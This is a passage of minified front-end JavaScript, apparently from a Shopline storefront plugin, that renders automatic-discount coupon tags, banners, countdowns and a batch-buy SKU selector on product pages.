0:l.autoDiscountGlobal)==null?void 0:C.previewStyle)==="single"?{...Ke,benefitConditions:(S=(N=Ke)==null?void 0:N.benefitConditions)==null?void 0:S.slice(0,1)}:Ke,followStoreTheme:(O=(H=l==null?void 0:l.autoDiscountGlobal)==null?void 0:H.productConfig)==null?void 0:O.followStoreTheme,salesEnvCustomInfo:{productDetailConfig:(x=(L=l==null?void 0:l.autoDiscountGlobal)==null?void 0:L.productConfig)==null?void 0:x.productDetailConfig},discountStyleType:D.TAG,themeSettings:(g=l==null?void 0:l.autoDiscountGlobal)==null?void 0:g.themeSettings}]:[]}const B=((q=(i=window==null?void 0:window.Shopline)==null?void 0:i.uri)==null?void 0:q.alias)==="ProductsDetail",{spu:z={}}=((R=window.SL_State)==null?void 0:R.get("product"))||((E=window.__PRELOAD_STATE__)==null?void 0:E.product)||{},{inquiry:h}=z;return Array.isArray(e)&&(e==null?void 0:e.length)?e==null?void 0:e.filter(k=>(k==null?void 0:k.benefitConditions)&&B&&!h&&(k==null?void 0:k.discountStyleType)===D.TAG):[]};return n(oe,{children:[(M=p())==null?void 0:M.map((B,z)=>{var g,i;const h=(g=B==null?void 0:B.salesEnvCustomInfo)==null?void 0:g.productDetailConfig,d=h==null?void 0:h.showDiscountStyleText,{benefitConditions:f}=B||{},C=r?f:f==null?void 0:f.slice(0,3),N=g1(B),S=(i=B==null?void 0:B.themeSettings)!=null?i:o,H=(B==null?void 0:B.followStoreTheme)&&W.tag_background_color(S)||(h==null?void 0:h.bannerBgColor)||"#FDF7F7",O=(B==null?void 0:B.followStoreTheme)&&W.tag_text_color(S)||(h==null?void 0:h.bannerTextColor)||"#C20000",L=(B==null?void 0:B.endTime)&&((h==null?void 0:h.showEndTime)==="true"||(h==null?void 0:h.showEndTime)===!0),x=h==null?void 0:h.endTimeType;return n("div",{className:"notranslate",children:[n("div",{className:U(Pn["sales__autoCouponTag-container"],a?Pn["sales__autoCouponTag-container-mb"]:"","notranslate"),style:{flexWrap:"wrap"},ref:_,children:[C==null?void 0:C.map((q,R)=>n("div",{className:U(Pn["sales__autoCouponTag-item"]),style:{background:H,color:O,cursor:N?"pointer":"default",fontSize:a?"12px":"14px"},"data-seq":B==null?void 0:B.activitySeq,onClick:()=>c1(B),children:d!=="false"?n("span",{children:n("span",{dangerouslySetInnerHTML:{__html:u(B,q)}})}):null},R)),r?null:c(B)]},z),L?n("div",{style:{marginBottom:10,color:O},children:x===Ve.timeout?n(en,{uuid:hn(),startTime:B==null?void 0:B.startTime,endTime:B==null?void 0:B.endTime,countdownBgColor:H,countdownTextColor:O,textColor:(B==null?void 0:B.followStoreTheme)&&W.tag_countdown_desc_color(S)||O}):n(nn,{endTime:B==null?void 0:B.endTime,styles:{fontSize:12}})}):null]},z)}),r?null:n(b1,{autoDiscountActivityItem:(T=e==null?void 0:e.filter(B=>(B==null?void 0:B.activitySeq)===m))==null?void 0:T[0]})]})},E0=e=>V("svg",{width:22,height:22,viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{d:"M17.4585 15.3611C17.4265 15.4084 17.3594 15.4143 17.3191 15.3739L14.9714 13.0262C14.9445 12.9994 14.8982 13.0149 14.892 13.0523C14.8888 13.0716 14.8855 13.091 14.8822 13.1103C14.8781 13.1342 14.874 13.1581 14.8701 13.182C14.7896 13.6089 14.6397 13.993 14.4334 14.331C14.411 14.3678 14.416 14.4153 14.4464 14.4458L17.3527 17.3522C17.4243 17.4239 17.4243 17.54 17.3527 17.6116L16.6397 18.3246C16.5681 18.3961 16.4521 18.3961 16.3805 18.3246L15.4519 17.3961C14.1901 18.2759 12.6556 18.7919 11.0007 18.7919C6.69743 18.7919 3.20898 15.3034 3.20898 11.0002C3.20898 9.34516 3.72495 7.81075 4.60479 6.54889L3.67611 5.62021C3.60451 5.54861 3.60451 5.43253 3.67611 5.36093L4.3891 4.64794C4.4607 4.57634 4.57678 4.57634 4.64838 4.64794L7.65087 7.65021C7.69328 7.69261 7.76429 7.68353 7.79647 7.63293C8.00192 7.30995 8.26328 7.01929 8.57091 6.77401C8.61451 6.73924 8.6192 6.67408 8.57976 6.63465L6.62676 4.68165C6.58641 4.6413 6.59232 4.57426 6.63958 4.54228C7.88403 3.70026 9.38483 3.2085 11.0005 3.2085C15.3037 3.2085 18.7922 6.69694 18.7922 11.0002C18.7922 12.6158 18.3005 14.1166 17.4585 15.3611ZM11.017 6.35141C10.635 6.35141 10.3252 6.66112 10.3252 7.04316V7.4081C9.10837 7.71893 8.33114 8.89107 8.78749 10.1031C9.0284 10.743 9.51849 11.1032 9.98801 11.3269C10.3353 11.4923 10.7404 11.6115 11.0714 11.709L11.0782 11.711C11.1643 11.7363 11.2453 11.7601 11.3188 11.7828C11.7378 11.9127 11.9631 12.0189 12.0806 12.1358C12.137 12.192 12.2294 12.2987 12.1592 12.6707C12.1051 12.9577 11.8586 13.2101 11.3064 13.2752C10.7565 13.34 10.0729 13.1743 9.54535 12.7722C9.24147 12.5407 8.80742 12.5991 8.57582 12.903C8.3442 13.2068 8.40275 13.6409 8.70658 13.8725C9.19051 14.2414 9.75582 14.4842 10.3252 14.5977V14.9572C10.3252 15.3392 10.635 15.6489 11.017 15.6489C11.399 15.6489 11.7088 15.3392 11.7088 14.9572V14.611C12.5331 14.4459 13.3305 13.9253 13.5188 12.9271C13.6554 12.2029 13.5028 11.5991 13.0563 11.1549C12.6707 10.7715 12.1348 10.5873 11.7283 10.4614C11.6097 10.4246 11.498 10.3916 11.3924 10.3604C11.0816 10.2685 10.8221 10.1918 10.5829 10.0778C10.2916 9.93915 10.1502 9.79588 10.0822 9.61566C9.96023 9.29144 10.1514 8.75091 10.9039 8.71337C11.2858 8.69431 11.6199 8.82479 11.8748 8.97905C12.0004 9.0551 12.099 9.13241 12.1644 9.18886C12.1967 9.21691 12.22 9.239 12.2336 9.25229L12.2391 9.25779L12.2462 9.26504C12.5048 9.54306 12.94 9.56103 13.2204 9.30399C13.502 9.04582 13.521 8.60824 13.2629 8.32663L13.2613 8.32495L13.2594 8.32294L13.2548 8.31802L13.2421 8.30466C13.2321 8.29426 13.2189 8.28088 13.2028 8.26498C13.1704 8.23323 13.1257 8.19115 13.0693 8.14242C12.9572 8.04545 12.7958 7.91933 12.5912 7.79546C12.359 7.65493 12.0607 7.51121 11.7088 7.4209V7.04316C11.7088 6.66112 11.399 6.35141 11.017 6.35141Z",fill:"currentColor"})),N0=e=>V("svg",{width:22,height:22,viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{d:"M12.3946 17.1059L12.488 17.1993C13.025 17.7363 13.8956 17.7363 14.4326 17.1993L19.4905 12.1414C20.0275 11.6044 20.0275 10.7338 19.4905 10.1968L13.3629 4.06925C13.0569 3.76322 12.6246 3.61913 12.1962 3.68034L11.0057 3.8504L17.0315 9.87623C17.7475 10.5922 17.7475 11.753 17.0315 12.469L12.3946 17.1059Z",fill:"currentColor"}),V("path",{d:"M2.30485 9.90732C2.24364 10.3358 2.38773 10.768 2.69376 11.074L8.82135 17.2016C9.35832 17.7386 10.2289 17.7386 10.7659 17.2016L15.8238 12.1437C16.3608 11.6068 16.3608 10.7361 15.8238 10.1992L9.69622 4.07159C9.39019 3.76556 8.95793 3.62147 8.52949 3.68268L3.42322 4.41214C3.22157 4.44095 3.06312 4.5994 3.03432 4.80105L2.30485 9.90732Z",fill:"currentColor"}),V("path",{d:"M4.58789 7.33984C4.58789 8.09924 5.2035 8.71484 5.96289 8.71484C6.72228 8.71484 7.33789 8.09924 7.33789 7.33984C7.33789 6.58045 6.72228 5.96484 5.96289 5.96484C5.2035 5.96484 4.58789 6.58045 4.58789 7.33984Z",fill:"white"})),Ze={"sales__autoCouponBanner-container":"_sales__autoCouponBanner-container_vzotd_1","sales__autoCouponBanner-couponItem":"_sales__autoCouponBanner-couponItem_vzotd_10","sales__autoCouponBanner-shopMoreWrap":"_sales__autoCouponBanner-shopMoreWrap_vzotd_14","sales__autoCouponBanner-shopMoreIcon":"_sales__autoCouponBanner-shopMoreIcon_vzotd_22","sales__autoCouponBanner-item":"_sales__autoCouponBanner-item_vzotd_25","sales__autoCouponBanner-divide":"_sales__autoCouponBanner-divide_vzotd_32","sales__autoCouponBanner-leftContent":"_sales__autoCouponBanner-leftContent_vzotd_35","sales__autoCouponBanner-icon":"_sales__autoCouponBanner-icon_vzotd_38","sales__autoCouponBanner-rightArrow":"_sales__autoCouponBanner-rightArrow_vzotd_44","sales__autoCouponBanner-text":"_sales__autoCouponBanner-text_vzotd_48"},k0=new Ae({page:105}),yn=({autoDiscountActivityList:e,gradientActivityTileDisplay:r,options:l})=>{var B,z;const{isPreview:s}=l,{styleSettings:o}=Oe(),{handleClickShowMore:a,activitySeq:u}=S1("salesAutoCouponTextHook"),t=Ge(),m=mn(),_=Tn(null);pe(),_e(()=>{setTimeout(()=>{const h=T();h!=null&&h.length&&k0.exposure(_.current,{module:129,event_id:7434,action_type:101,Automatic_discount_template:533})})},[e]);const c=h=>{var S;const d=h==null?void 0:h.benefitType,f=(S=h==null?void 0:h.salesEnvCustomInfo)==null?void 0:S.productDetailConfig,C=f==null?void 0:f.iconType,N=f==null?void 0:f.discountIconImg;if(C===K1.CUSTOM&&N)return n("img",{src:N,style:t?{width:"16px",height:"16px"}:{width:"18px",height:"18px"}});if(d===Be.DISCOUNT)return n(ar,{});if(d===Be.PRICE)return n(_r,{});if(d===Be.BUY_X_GET_Y)return n(hr,{});if(d===Be.FREESHOPPING)return n(tr,{});if(d===Be.FREELOWESTPRICE)return n(E0,{});if(d===Be.NTHPRICE||d===Be.NTHDISCOUNT)return n(N0,{})},p=h=>{var S,H;const{benefitConditions:d}=h||{},f=(S=h==null?void 0:h.salesEnvCustomInfo)==null?void 0:S.productDetailConfig,C=r?d:t?d==null?void 0:d.slice(0,1):d==null?void 0:d.slice(0,2),N=(H=h==null?void 0:h.themeSettings)!=null?H:o;return C==null?void 0:C.map((O,L)=>{let x=!0;L===(C==null?void 0:C.length)-1&&(x=!1);const g=(h==null?void 0:h.followStoreTheme)&&W.text_text_color(N)||(f==null?void 0:f.bannerTextColor)&&ye(f==null?void 0:f.bannerTextColor).alpha(.2).toString()||"rgba(0,0,0,0.15)";return n("span",{children:[n("span",{className:U(Ze["sales__autoCouponBanner-couponItem"]),style:{fontSize:t?"14px":"16px"},dangerouslySetInnerHTML:{__html:m(h,O)}}),x?n("span",{className:Ze["sales__autoCouponBanner-divide"],style:{color:g},children:"|"}):null]},L)})},M=h=>{var S,H;const d=(S=h==null?void 0:h.salesEnvCustomInfo)==null?void 0:S.productDetailConfig,f=g1(h),C=(H=h==null?void 0:h.themeSettings)!=null?H:o,N=(h==null?void 0:h.followStoreTheme)&&W.text_text_color(C)||(d==null?void 0:d.btnTextColor)||"#2C2C2C";return f?n("a",{href:f,className:U(Ze["sales__autoCouponBanner-shopMoreWrap"],De()),style:{color:N},onClick:()=>!f||f==="javascript:;"?c1(h):void 0,children:n("svg",{className:Ze["sales__autoCouponBanner-shopMoreIcon"],width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:n("path",{d:"M3.5 11L8.5 6L3.5 1",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})})}):null},T=()=>{var C,N,S,H,O,L,x,g,i,q,R,E,k,Z;if(s){const b=Fn(l);return(l==null?void 0:l.autoDiscountProductDetail)&&(b==null?void 0:b.discountStyleType)===D.TEXT?[b]:((N=(C=l==null?void 0:l.autoDiscountGlobal)==null?void 0:C.productConfig)==null?void 0:N.discountStyleType)===D.TEXT?[{...((S=l==null?void 0:l.autoDiscountGlobal)==null?void 0:S.previewStyle)==="single"?{...Ke,benefitConditions:(O=(H=Ke)==null?void 0:H.benefitConditions)==null?void 0:O.slice(0,1)}:Ke,followStoreTheme:(x=(L=l==null?void 0:l.autoDiscountGlobal)==null?void 0:L.productConfig)==null?void 0:x.followStoreTheme,salesEnvCustomInfo:{productDetailConfig:(i=(g=l==null?void 0:l.autoDiscountGlobal)==null?void 0:g.productConfig)==null?void 0:i.productDetailConfig},discountStyleType:D.TEXT,themeSettings:(q=l==null?void 0:l.autoDiscountGlobal)==null?void 0:q.themeSettings}]:[]}const h=((E=(R=window==null?void 0:window.Shopline)==null?void 0:R.uri)==null?void 0:E.alias)==="ProductsDetail",{spu:d={}}=((k=window.SL_State)==null?void 0:k.get("product"))||((Z=window.__PRELOAD_STATE__)==null?void 0:Z.product)||{},{inquiry:f}=d;return Array.isArray(e)&&(e==null?void 0:e.length)?e==null?void 0:e.filter(b=>(b==null?void 0:b.benefitConditions)&&h&&!f&&(b==null?void 0:b.discountStyleType)===D.TEXT):[]};return n(oe,{children:[(B=T())==null?void 0:B.map((h,d)=>{var L,x,g,i;const f=(L=h==null?void 0:h.salesEnvCustomInfo)==null?void 0:L.productDetailConfig,C=(f==null?void 0:f.showDiscountStyleText)!=="false"&&(f==null?void 0:f.showDiscountStyleText)!==!1,N=(x=h==null?void 0:h.themeSettings)!=null?x:o,S=(h==null?void 0:h.followStoreTheme)&&W.text_text_color(N)||(f==null?void 0:f.bannerTextColor)||"#C20000",H=(h==null?void 0:h.endTime)&&((f==null?void 0:f.showEndTime)==="true"||(f==null?void 0:f.showEndTime)===!0),O=f==null?void 0:f.endTimeType;return n("div",{"data-track-eventid":"60006253","data-track-page":"pdp",ref:_,children:n("div",{className:U(Ze["sales__autoCouponBanner-container"],Ze["sales__autoCouponBanner-container-hook"],Ze["sales__autoCouponBanner-item"],"notranslate"),style:{paddingBottom:r?"6px":"0"},"data-seq":h==null?void 0:h.activitySeq,children:n("div",{id:"salesAutoCouponTextHook",style:{color:S,cursor:((g=h==null?void 0:h.benefitConditions)==null?void 0:g.length)>2&&!r?"pointer":"default"},"data-seq":h==null?void 0:h.activitySeq,onClick:()=>{r||s||C&&a(h)},children:n("div",{style:{display:"flex",alignItems:"flex-start"},children:[C?n("span",{className:Ze["sales__autoCouponBanner-icon"],children:c(h)}):"",n("div",{children:[n("div",{className:Ze["sales__autoCouponBanner-text"],children:[C?p(h):"",r||!C?null:t&&(h==null?void 0:h.benefitConditions.length)>1||!t&&((i=h==null?void 0:h.benefitConditions)==null?void 0:i.length)>2?n("span",{className:Ze["sales__autoCouponBanner-showMore"],style:{position:"relative",marginLeft:8},children:[n(m1,{autoDiscountActivityItem:h}),n(B1,{autoDiscountActivityItem:h,activitySeq:u})]}):null,n("span",{className:Ze["sales__autoCouponBanner-rightArrow"],children:M(h)})]}),n("div",{style:{fontWeight:400,marginTop:7},children:H?O===Ve.timeout?n(en,{uuid:hn(),startTime:h==null?void 0:h.startTime,endTime:h==null?void 0:h.endTime,countdownBgColor:S,countdownTextColor:N.color_background,textColor:S}):n(nn,{endTime:h==null?void 0:h.endTime,styles:{fontSize:12}}):null})]})]})})})},d)}),r?null:n(b1,{autoDiscountActivityItem:(z=e==null?void 0:e.filter(h=>(h==null?void 0:h.activitySeq)===u))==null?void 0:z[0]})]})},V0="_uploadImg_8mb5y_1",R0={uploadImg:V0},O0=({autoDiscountActivity:e,isMobile:r,promotionSeq:l})=>{var p;const s=(p=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:p.productDetailConfig,o=JSON.parse((s==null?void 0:s.nthPriceImageObj)||"{}"),a=s==null?void 0:s.bgImgMode,u=o[l],t=a===N1.SINGLE?s.bannerBgImg_mobile:u==null?void 0:u.mobileImg,m=a===N1.SINGLE?s.bannerBgImg:u==null?void 0:u.pcImg,_=s==null?void 0:s.pictureShowRule;return(()=>{let M="";return r&&t?M=t:m&&(M=m),M?n("img",{className:R0.uploadImg,src:M,style:_===Cn.adapt?{backgroundSize:"contain"}:{backgroundSize:"cover"}}):null})()},L0="_selectCon_nlpnh_1",$0="_select_nlpnh_1",J1={selectCon:L0,select:$0},i0=({options:e,value:r,onChange:l,className:s,disabled:o,customStyle:a})=>n("div",{className:U(J1.selectCon),children:[n("select",{disabled:o,autoComplete:"off",name:`${r}`,className:U(J1.select,s),value:r,onChange:u=>l==null?void 0:l(u.target.value),style:a,children:e==null?void 0:e.map(u=>n("option",{value:u.value,selected:u.value===r,disabled:u.disabled,children:u.label},u.value))}),n("svg",{width:"11",height:"11",viewBox:"0 0 11 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:n("path",{d:"M1.0009 3.55029L5.45064 8.00004L9.90039 3.55029",stroke:"#000","stroke-linecap":"round"})})]}),P0="_warp_1y72d_15",Z0="_contentWrap_1y72d_25",F0="_rightWrap_1y72d_29",z0="_topWrap_1y72d_34",q0="_checkbox_1y72d_38",G0="_benefitWrap_1y72d_41",W0="_benefitLeft_1y72d_45",U0="_discountText_1y72d_52",j0="_savePrice_1y72d_55",Y0="_benefitRight_1y72d_58",X0="_salePrice_1y72d_64",J0="_originPrice_1y72d_68",K0="_skuSelectWrap_1y72d_73",Q0="_skuName_1y72d_78",I0="_selectWrap_1y72d_83",v0="_spuSelect_1y72d_87",y0="_btnWrap_1y72d_97",fe={"sales__autoCouponBatchBuy-container":"_sales__autoCouponBatchBuy-container_1y72d_1",warp:P0,contentWrap:Z0,rightWrap:F0,topWrap:z0,checkbox:q0,benefitWrap:G0,benefitLeft:W0,discountText:U0,savePrice:j0,benefitRight:Y0,salePrice:X0,originPrice:J0,skuSelectWrap:K0,skuName:Q0,selectWrap:I0,spuSelect:v0,btnWrap:y0},D0=/\{\s*(\w+)\s*\}/g,A0=400,es=[{label:"sku1",value:"18059356868996293017810365"}],ns=new Ae({page:105}),Dn=({autoDiscountActivityList:e,options:r,skuList:l,activeSku:s})=>{var d;const{t:o}=pe(),{isPreview:a}=r,{styleSettings:u}=Oe(),t=Ge(),m=Tn(null),{formatUtil:_}=r1(),[c,p]=K(""),[M,T]=K([]),B=()=>{var S,H,O,L;if(a){const x=Fn(r);return(r==null?void 0:r.autoDiscountProductDetail)&&(x==null?void 0:x.discountStyleType)===D.BATCH_BUY?[x]:[]}const f=((H=(S=window==null?void 0:window.Shopline)==null?void 0:S.uri)==null?void 0:H.alias)==="ProductsDetail",{spu:C={}}=((O=window.SL_State)==null?void 0:O.get("product"))||((L=window.__PRELOAD_STATE__)==null?void 0:L.product)||{},{inquiry:N}=C;return Array.isArray(e)&&(e==null?void 0:e.length)?e==null?void 0:e.filter(g=>(g==null?void 0:g.benefitConditions)&&f&&!N&&(g==null?void 0:g.discountStyleType)===D.BATCH_BUY&&(g==null?void 0:g.benefitType)===Be.NTHPRICE):[]},z=a?es:l,h=()=>{if(a)return;const f=M==null?void 0:M.reduce((C,N)=>{const S=C==null?void 0:C.find(H=>(H==null?void 0:H.id)===(N==null?void 0:N.skuSeq));return S?S.quantity=S.quantity+1:C.push({id:N==null?void 0:N.skuSeq,quantity:1}),C},[]);Q1({items:f}).then(()=>{window.location.href=An("/cart")}).catch(async C=>{const N=await C;ve.show({content:N==null?void 0:N.message,duration:3e3})})};return _e(()=>{var H,O,L;const f=(O=(H=B())==null?void 0:H[0])==null?void 0:O.benefitConditions,C=f==null?void 0:f.find(x=>{var g,i;return(((g=x==null?void 0:x.benefit)==null?void 0:g.promotionSeq)||((i=x==null?void 0:x.benefit)==null?void 0:i.benefitSeq))===c}),N=[],S=(L=C==null?void 0:C.benefitEvent)==null?void 0:L.minThreshold;for(let x=1;x<=S;x++)N.push({skuSeq:s==null?void 0:s.skuSeq,indexNum:x});T(N)},[c]),_e(()=>{var C,N,S,H;const f=(H=(S=(N=(C=B())==null?void 0:C[0])==null?void 0:N.benefitConditions)==null?void 0:S[0])==null?void 0:H.benefit;r!=null&&r.isPreview?p(f==null?void 0:f.benefitSeq):p(f==null?void 0:f.promotionSeq)},[r]),_e(()=>{setTimeout(()=>{const f=B();f!=null&&f.length&&ns.exposure(m.current,{module:129,event_id:7434,action_type:101,Automatic_discount_template:534})})},[e]),n(oe,{children:(d=B())==null?void 0:d.map(f=>{var L;const C=f==null?void 0:f.benefitConditions,N=f==null?void 0:f.effectScopeType,S=f==null?void 0:f.effectScopeStrList,H=(L=f==null?void 0:f.themeSettings)!=null?L:u,O=N===Mr.SKU&&(S==null?void 0:S.length)?z==null?void 0:z.filter(x=>S==null?void 0:S.includes(x.value)):z;return C==null?void 0:C.map(x=>{var sn,P,le,y,ce,Ee;const g=(sn=f==null?void 0:f.salesEnvCustomInfo)==null?void 0:sn.productDetailConfig,{benefitValueType:i,fixedPrice:q}=(P=x==null?void 0:x.benefit)!=null?P:{},R=a?(le=x==null?void 0:x.benefit)==null?void 0:le.benefitSeq:(y=x==null?void 0:x.benefit)==null?void 0:y.promotionSeq,E=(ce=x==null?void 0:x.benefitEvent)==null?void 0:ce.minThreshold,k=i===3&&E!=null?E:1,Z=(g==null?void 0:g.showBenefitPrice)===!0||(g==null?void 0:g.showBenefitPrice)==="true",b=(f==null?void 0:f.endTime)&&((g==null?void 0:g.showEndTime)==="true"||(g==null?void 0:g.showEndTime)===!0),F=g==null?void 0:g.endTimeType,$=a?Number(A0)*Number(E):Number(s==null?void 0:s.price)*Number(E),Y=Number(q)*Number(k),j=(g==null?void 0:g[`${R}_discountStyleText`])||"Buy {condition} ",J=xe(j,D0,{condition:E}),Q=(f==null?void 0:f.followStoreTheme)&&W.banner_background_color(H)||(g==null?void 0:g.bannerBgColor)||"#FDF7F7",he=(f==null?void 0:f.followStoreTheme)&&W.banner_text_color(H)||(g==null?void 0:g.bannerTextColor)||"#D22D24",re=(f==null?void 0:f.followStoreTheme)&&W.banner_button_background_color(H)||(g==null?void 0:g.selectBorderColor)||"#D22D24",we=(f==null?void 0:f.followStoreTheme)&&W.banner_button_background_color(H)||(g==null?void 0:g.btnBgColor)||"#FCF7F7",te=(f==null?void 0:f.followStoreTheme)&&W.banner_countdown_background_color(H)||(g==null?void 0:g.bannerTextColor)||"#2C2C2C",He=(f==null?void 0:f.followStoreTheme)&&W.banner_countdown_text_color(H)||(u==null?void 0:u.color_background),ne=(1-Y/$)*100,ge=(g==null?void 0:g.benefitMode)===k1.PERCENT?`${Number(ne).toFixed(2)}%`:_($-Y),Le=(g==null?void 0:g.showSkuSelect)===!0||(g==null?void 0:g.showSkuSelect)==="true",$e=(g==null?void 0:g.showDiscountStyleText)!==!1&&(g==null?void 0:g.showDiscountStyleText)!=="false",ln=Je(o("sales.discount_coupon.coupon_discount_content"),"{discount}",ge);return n("div",{ref:m,children:n("div",{className:U(fe["sales__autoCouponBatchBuy-container"],"notranslate"),"data-seq":f==null?void 0:f.activitySeq,onClick:()=>{p(R)},style:{backgroundColor:R===c?Q:"",color:R===c?he:""},children:n("div",{"data-seq":f==null?void 0:f.activitySeq,className:fe.warp,children:[n("div",{className:fe.contentWrap,children:[n(O0,{autoDiscountActivity:f,isMobile:a?r==null?void 0:r.isMobile:t,promotionSeq:R}),n("div",{className:fe.rightWrap,children:[n("div",{className:fe.topWrap,children:n("div",{className:fe.benefitWrap,children:[n("div",{className:fe.benefitLeft,children:[$e?n("div",{className:fe.discountText,children:J}):null,a&&Z?n("div",{className:fe.savePrice,children:(g==null?void 0:g.benefitMode)===k1.PERCENT?Je(o("sales.discount_coupon.coupon_discount_content"),"{discount}","$$%"):Je(o("sales.discount_coupon.coupon_discount_content"),"{discount}","$$")}):null,!a&&Z&&$-Y>0?n("div",{className:fe.savePrice,dangerouslySetInnerHTML:{__html:`${ln}`}}):null]}),n("div",{className:fe.benefitRight,children:[a?n("div",{className:fe.salePrice,children:"$$$"}):n("div",{className:fe.salePrice,dangerouslySetInnerHTML:{__html:_(Y)}}),a&&Z?n("div",{className:fe.originPrice,style:{color:(f==null?void 0:f.followStoreTheme)&&W.banner_text_color(H)||""},children:"$$$"}):null,!a&&Z&&$-Y>0?n("div",{className:fe.originPrice,dangerouslySetInnerHTML:{__html:_($)},style:{color:(f==null?void 0:f.followStoreTheme)&&W.banner_text_color(H)||""}}):null]})]})}),R===c&&Le&&(O==null?void 0:O.length)?n("div",{onClick:Te=>{Te.stopPropagation()},children:(Ee=new Array(E))==null?void 0:Ee.slice(0,20).fill(void 0).map((Te,me)=>{const A=me+1,ue=M==null?void 0:M.find(Ce=>(Ce==null?void 0:Ce.indexNum)===A);return n("div",{className:fe.skuSelectWrap,children:[n("div",{className:fe.skuName,children:`#${A}`}),n("div",{className:fe.selectWrap,children:n(i0,{value:ue==null?void 0:ue.skuSeq,className:fe.spuSelect,options:O,customStyle:{border:`1px solid ${re}`},onChange:Ce=>{const Gn=M==null?void 0:M.filter(pn=>(pn==null?void 0:pn.indexNum)!==A);T([...Gn,{indexNum:A,skuSeq:Ce}])}})})]},me)})}):null,b?F===Ve.timeout?n(en,{uuid:hn(),startTime:f==null?void 0:f.startTime,endTime:f==null?void 0:f.endTime,countdownBgColor:R===c?te:qe.color_text,countdownTextColor:He,stylesObj:{marginBottom:10}}):n(nn,{endTime:f==null?void 0:f.endTime,styles:{fontSize:12,marginBottom:10}}):null]})]}),R===c?n("div",{children:n("button",{className:fe.btnWrap,style:{backgroundColor:we,border:`1px solid ${he}`,color:he},onClick:()=>{h()},children:o("products.product_list.add_to_cart")})}):null]})})},R)})})})},rs=(e,r)=>e&&e.length&&r?e.map(({id:l,valueId:s})=>({skuAttribute:r[l],valueId:s})).filter(({skuAttribute:l})=>!l.hidden).map(({skuAttribute:l,valueId:s})=>{var o;return(o=l.skuAttributeValueMap)==null?void 0:o[s].defaultValue}):[];const hs=({options:e})=>{var Le,$e,ln,sn;const{isPreview:r}=e,[l,s]=K(null),[o,a]=K(null),[u,t]=K(null),[m,_]=K([]),[c,p]=K(""),[M,T]=K([]),[B,z]=K(null),[h,d]=K(null),{spuInstance:f}=T1(),{activeSku:C={},spu:N={},sku:S={}}=(f==null?void 0:f.quantityStepper)||{},[H,O]=K(null),L=Ge(),[x,g]=K(null),[i,q]=K([]),[R,E]=K([]),[k,Z]=K([]),[b,F]=K([]),[$,Y]=K([]),[j,J]=K([]),[Q,he]=K([]),[re,we]=K([]),{skuList:te,skuAttributeMap:He}=S||{};_e(()=>{const P=document.querySelector(".discount-style-plugin"),le=document.querySelector(".auto-coupon-add-to-cart-plugin"),y=document.querySelector(".discount-style-plugin-activity");return P&&s(P),le&&a(le),y&&t(y),()=>{s(null),a(null),t(null),P==null||P.remove(),le==null||le.remove(),y==null||y.remove()}},[]),Vr(),_e(()=>{(N==null?void 0:N.spuSeq)&&!r&&Hr({productId:N==null?void 0:N.spuSeq,selectedSkuId:C==null?void 0:C.skuSeq}).then(P=>{var le,y,ce,Ee,Te,me,A,ue,Ce,Gn,pn,x1,M1,H1;if((P==null?void 0:P.code)==="SUCCESS"){const de=(y=(le=P==null?void 0:P.data)==null?void 0:le.globalDesign)!=null?y:{},pr=(Ee=(ce=de==null?void 0:de.discountGlobal)==null?void 0:ce.productConfig)==null?void 0:Ee.productDetailConfig,fr=(Te=de==null?void 0:de.codeGlobal)==null?void 0:Te.productDetailConfig,o1=(A=(me=P==null?void 0:P.data)==null?void 0:me.discountCodeActivityList)!=null?A:[],ur=o1==null?void 0:o1.map(ee=>{var on,bn,Sn,xn,Mn,Hn;return ee!=null&&ee.productDetailFollowGlobalSetting?{...ee,followStoreTheme:(on=de==null?void 0:de.codeGlobal)==null?void 0:on.followStoreTheme,discountCodeDisplayStyle:(bn=de==null?void 0:de.codeGlobal)==null?void 0:bn.templateId,discountStyleType:(xn=(Sn=de==null?void 0:de.discountGlobal)==null?void 0:Sn.productConfig)==null?void 0:xn.discountStyleType,salesEnvCustomInfo:{landingPageConfig:{...(Mn=ee==null?void 0:ee.salesEnvCustomInfo)==null?void 0:Mn.landingPageConfig},productDetailConfig:{...(Hn=ee==null?void 0:ee.salesEnvCustomInfo)==null?void 0:Hn.productDetailConfig,...fr}}}:{...ee}});_(ur);const a1=(Ce=(ue=P==null?void 0:P.data)==null?void 0:ue.autoDiscountActivityList)!=null?Ce:[],gr=(Gn=a1==null?void 0:a1.filter((ee,on)=>on===0||ee.discountStyleType!==D.ADDTOCART))==null?void 0:Gn.map(ee=>{var on,bn,Sn,xn,Mn,Hn,E1;return ee!=null&&ee.productDetailFollowGlobalSetting?{...ee,followStoreTheme:(bn=(on=de==null?void 0:de.discountGlobal)==null?void 0:on.productConfig)==null?void 0:bn.followStoreTheme,discountStyleType:(xn=(Sn=de==null?void 0:de.discountGlobal)==null?void 0:Sn.productConfig)==null?void 0:xn.discountStyleType,salesEnvCustomInfo:{cartBannerStyle:{...(Mn=ee==null?void 0:ee.salesEnvCustomInfo)==null?void 0:Mn.cartBannerStyle},landingPageConfig:{...(Hn=ee==null?void 0:ee.salesEnvCustomInfo)==null?void 0:Hn.landingPageConfig},productDetailConfig:{...(E1=ee==null?void 0:ee.salesEnvCustomInfo)==null?void 0:E1.productDetailConfig,...pr}}}:{...ee}});T(gr),z((pn=P==null?void 0:P.data)==null?void 0:pn.globalDesign),d((x1=P==null?void 0:P.data)==null?void 0:x1.activityConfig),(M1=P==null?void 0:P.data)!=null&&M1.buyerId&&p((H1=P==null?void 0:P.data)==null?void 0:H1.buyerId)}})},[C==null?void 0:C.skuSeq,r,N.spuSeq]),_e(()=>{var P,le,y,ce,Ee;if(((le=(P=window==null?void 0:window.Shopline)==null?void 0:P.uri)==null?void 0:le.alias)==="Activity"&&!r){const Te=(Ee=(ce=(y=window==null?void 0:window.Shopline)==null?void 0:y.uri)==null?void 0:ce.params)==null?void 0:Ee.id;Er({seoHandle:Te}).then(me=>{if((me==null?void 0:me.code)==="SUCCESS"){const A=me==null?void 0:me.data;Nr({activitySeq:A}).then(ue=>{(ue==null?void 0:ue.code)==="SUCCESS"&&O(ue==null?void 0:ue.data)})}})}},[r]),_e(()=>{r&&(e==null?void 0:e.discountActivity)&&O(e==null?void 